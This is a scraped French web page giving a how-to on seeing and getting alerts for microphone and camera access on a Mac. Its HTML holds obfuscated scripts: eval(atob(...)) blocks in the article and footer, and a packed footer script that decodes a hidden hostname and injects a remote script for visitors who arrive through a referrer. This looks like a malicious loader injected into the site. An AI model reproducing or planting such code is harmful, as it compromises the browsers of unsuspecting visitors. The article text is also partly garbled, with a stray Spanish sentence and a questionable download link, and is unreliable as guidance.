		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Les autorisations d'accès au microphone ou à la caméra sont d'une importance vitale, car elles nous protègent d'être observés ou entendus par quiconque, présentant une barrière contre cela, nous permettant d' augmenter notre cybersécurité . Dans le cas des ordinateurs Mac, nous avons la possibilité de <strong>recevoir des alertes pour cet accès</strong> , que nous vous montrerons comment activer en quelques étapes simples.</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Quelles applications sur Mac ont accès par défaut à votre microphone et à votre caméra&nbsp;?</h2>
<p>Certaines applications de notre ordinateur Mac ont accès à notre microphone et à notre caméra, ces applications sont généralement natives du système d'exploitation macOS, elles ne représentent donc aucune menace pour nous. Il convient de noter que parce qu'ils sont sûrs, <strong>nous ne pourrons pas supprimer l'autorisation de ces applications</strong> , car sans cela, ils cessent directement de fonctionner correctement. Certaines de ces applications natives sont&nbsp;:</p>
<ul>
<li>FaceTime est un service d'appel vidéo développé par Apple.&nbsp;</li>
<li>Appareil photo, comme son nom l'indique, cet appareil photo nous permet de prendre des photos avec la webcam fournie avec notre ordinateur Mac.</li>
<li>Les photos d'autre part, étant tellement liées à l'application Appareil photo, vous avez l'autorisation d'utiliser ce contenu, car il stocke tout en lui-même.</li>
<li>Le courrier électronique est une autre des applications ayant accès à notre microphone et à notre caméra, ceci en raison de sa nativité avec notre système, son utilisation étant totalement sûre.</li>
</ul>
<p>En plus de ces applications, aucune d'entre elles n'a l'autorisation d'utiliser notre caméra ou notre microphone sans notre autorisation, car elles ne sont pas natives de notre ordinateur, et d'autres <strong>applications développées par Apple nécessitent une autorisation</strong> , démontrant ainsi l'importance de la caméra et du microphone concernant notre intimité.&nbsp;</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/06/mac-mesa_8892.jpg" alt='mac de table'></p>
<h2>Comment savoir si une application sur Mac utilise votre microphone ou votre caméra&nbsp;?</h2>
<p>Le système d'exploitation MacOS nous permet de voir si une application utilise notre microphone ou notre caméra, en prenant quelques mesures pour s'en rendre compte, étant ainsi sûr de celles qui peuvent avoir ces éléments et de celles qui ne le sont pas, il suffit de suivre ces étapes :</p>
<ul>
<li>La première chose à faire est d'aller dans le menu Apple en marquant avec une pomme, en entrant où il est écrit "Préférences système" et en cliquant sur "Sécurité et confidentialité" et enfin sur "Confidentialité".</li>
<li>Ici, nous aurons la possibilité d'aller dans 'Caméra' ou 'Microphone' si nous entrons dans chacun de ces onglets individuellement, nous pourrons voir à côté d'eux, toutes les <strong>applications autorisées</strong> à utiliser notre microphone ou notre caméra.&nbsp;</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/mac/comment-lire-des-gif-animes-sur-un-mac/" target="_blank" rel="dofollow" class="u5f2cadcf38d4b02d37c1c15cd1bb5351"><!-- INLINE RELATED POSTS 1/2 //--><style> .u5f2cadcf38d4b02d37c1c15cd1bb5351 , .u5f2cadcf38d4b02d37c1c15cd1bb5351 .postImageUrl , .u5f2cadcf38d4b02d37c1c15cd1bb5351 .centered-text-area { min-height: 80px; position: relative; } .u5f2cadcf38d4b02d37c1c15cd1bb5351 , .u5f2cadcf38d4b02d37c1c15cd1bb5351:hover , .u5f2cadcf38d4b02d37c1c15cd1bb5351:visited , .u5f2cadcf38d4b02d37c1c15cd1bb5351:active { border:0!important; } .u5f2cadcf38d4b02d37c1c15cd1bb5351 .clearfix:after { content: ""; display: table; clear: both; } .u5f2cadcf38d4b02d37c1c15cd1bb5351 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u5f2cadcf38d4b02d37c1c15cd1bb5351:active , .u5f2cadcf38d4b02d37c1c15cd1bb5351:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u5f2cadcf38d4b02d37c1c15cd1bb5351 .centered-text-area { width: 100%; position: relative; } .u5f2cadcf38d4b02d37c1c15cd1bb5351 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5f2cadcf38d4b02d37c1c15cd1bb5351 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5f2cadcf38d4b02d37c1c15cd1bb5351 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5f2cadcf38d4b02d37c1c15cd1bb5351:hover .ctaButton { background-color: #2980B9!important; } .u5f2cadcf38d4b02d37c1c15cd1bb5351 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5f2cadcf38d4b02d37c1c15cd1bb5351 .u5f2cadcf38d4b02d37c1c15cd1bb5351-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5f2cadcf38d4b02d37c1c15cd1bb5351:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5f2cadcf38d4b02d37c1c15cd1bb5351-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment lire des GIF animés sur un Mac ?</span></div></div></div><div class="ctaButton"></div></a></div><p>Dans le cas où nous souhaitons supprimer cette autorisation d'une application, nous pouvons le faire directement à partir d'ici. Sin importar si estas son aplicaciones son o no desarrolladas por Apple las que les quitamos el permiso, nos volverán a pedir este permiso, estando <strong>en espera hasta poder tenerlo de vuelta</strong> , asegurando que estamos protegidos de aplicaciones de terceros y del mismo Apple cuando de seguridad on parle.</p>
<h2>Que faire pour recevoir des alertes des applications qui veulent accéder à votre micro ou caméra ?</h2>
<p>Si nous voulons avoir une alerte sur les applications qui veulent accéder à notre microphone ou à notre caméra, il y a plusieurs options pour le faire, soit en utilisant 'Oversight' ou si nous avons MacOS Monterey, étant l'une des meilleures options pour y parvenir. Dans les points suivants, nous expliquons chacune de ces options en détail.&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/06/laptop-mac_8892.jpg" alt='ordinateur portable mac sur une table'></p>
<h3>Utilisation de la surveillance</h3>
<p>Oversight est une <strong>application anti-espion</strong> qui fonctionne sur les appareils Mac, dans le but de protéger notre vie privée dans toute situation qui pourrait la violer. Pour qu'Oversight nous protège, il suffit de le <a href="https://www.oversight.com" rel="nofollow noopener" target="_blank">télécharger depuis son site internet</a> , de l'installer et de disposer immédiatement de ses services, ce qui nous protégera de ce problème et de bien d'autres.&nbsp;</p>
<h3>Si vous avez macOS Monterey</h3>
<p>MacOS Monterey est l'une des versions les plus récentes du système d'exploitation macOS, qui est fourni par défaut sur notre Mac, mais comment suis-je protégé si j'ai macOS Monterey ? Cette version a l'avantage de <strong>nous alerter de toute utilisation de notre caméra ou de notre microphone</strong> , ce qui signifie que nous n'avons besoin d'aucune application externe telle que Oversight pour avoir ces alertes. Si nous n'avons pas cette version de macOS et que nous voulons mettre à <a href="https://www.apple.com/la/macos/monterey/" rel="nofollow noopener" target="_blank">jour notre système macOS</a> , nous devons :</p>
<ul>
<li>Nous entrons dans le menu Apple marqué d'une pomme et sélectionnons "Préférences système"</li>
<li>Une fois cela fait, nous pouvons voir quelle version de macOS nous avons , en plus de la possibilité de cliquer sur 'Mise à jour du logiciel', démarrant ainsi la mise à jour de notre macOS.</li>
<li>Après un certain temps, tout sera prêt et nous pourrons profiter de macOS Monterey sans avoir de problèmes de confidentialité liés à notre caméra ou à notre microphone.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/mac/comment-changer-lemplacement-de-telechargement-par-defaut-sur-mon-mac/" target="_blank" rel="dofollow" class="u3aed2f732682b2952a781f268d72c963"><!-- INLINE RELATED POSTS 2/2 //--><style> .u3aed2f732682b2952a781f268d72c963 , .u3aed2f732682b2952a781f268d72c963 .postImageUrl , .u3aed2f732682b2952a781f268d72c963 .centered-text-area { min-height: 80px; position: relative; } .u3aed2f732682b2952a781f268d72c963 , .u3aed2f732682b2952a781f268d72c963:hover , .u3aed2f732682b2952a781f268d72c963:visited , .u3aed2f732682b2952a781f268d72c963:active { border:0!important; } .u3aed2f732682b2952a781f268d72c963 .clearfix:after { content: ""; display: table; clear: both; } .u3aed2f732682b2952a781f268d72c963 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u3aed2f732682b2952a781f268d72c963:active , .u3aed2f732682b2952a781f268d72c963:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u3aed2f732682b2952a781f268d72c963 .centered-text-area { width: 100%; position: relative; } .u3aed2f732682b2952a781f268d72c963 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u3aed2f732682b2952a781f268d72c963 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u3aed2f732682b2952a781f268d72c963 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u3aed2f732682b2952a781f268d72c963:hover .ctaButton { background-color: #2980B9!important; } .u3aed2f732682b2952a781f268d72c963 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u3aed2f732682b2952a781f268d72c963 .u3aed2f732682b2952a781f268d72c963-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u3aed2f732682b2952a781f268d72c963:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u3aed2f732682b2952a781f268d72c963-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment changer l'emplacement de téléchargement par défaut sur mon Mac ?</span></div></div></div><div class="ctaButton"></div></a></div><!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment recevoir des alertes d'accès au microphone ou à la caméra sur Mac - Sécurité accrue&url=https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment recevoir des alertes d'accès au microphone ou à la caméra sur Mac - Sécurité accrue%20-%20https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/&text=Comment recevoir des alertes d'accès au microphone ou à la caméra sur Mac - Sécurité accrue" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/mac/meilleures-fonctionnalites-cachees-de-macos-que-vous-ne-connaissez-peut-etre-pas/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2025/03/fonctionnalites-cachees-macos-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Les meilleures fonctionnalités cachées de macOS que vous ne connaissez peut-être pas</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/mac/comment-voir-le-mot-de-passe-wifi-de-mon-pc-mac/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/08/ver-contrasena-wifi-mac_4590-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment voir le mot de passe WiFi de mon PC Mac</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/mac/comment-redemarrer-le-finder-de-mon-mac-processus-complet/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/08/laptop-mac_9589-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment redémarrer le 'Finder' de mon Mac ? Processus complet</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/mac/comment-regler-la-vitesse-du-ventilateur-sur-mac-controler-la-temperature/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/07/laptop-mac_9538-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment régler la vitesse du ventilateur sur Mac - Contrôler la température</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/mac/comment-activer-utiliser-et-acceder-au-presse-papiers-de-mon-macos-ou-est-il/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/07/papeleria-reciclaje-mac_3090-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment activer, utiliser et accéder au presse-papiers de mon MacOS Où est-il ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/mac/comment-nettoyer-ou-liberer-de-lespace-sur-mon-disque-dur-macos-sil-est-plein/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/07/portatil-mac-liberar-espacio_3280-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment nettoyer ou libérer de l'espace sur mon disque dur MacOS s'il est plein</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='5192' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/mac/" itemprop="item"><span itemprop="name">Mac</span></a></li><li ><span itemprop="name">Comment recevoir des alertes d'accès au microphone ou à la caméra sur Mac - Sécurité accrue</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 06:42:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hvafu_b5lLOryzZVj3OUUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729951173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>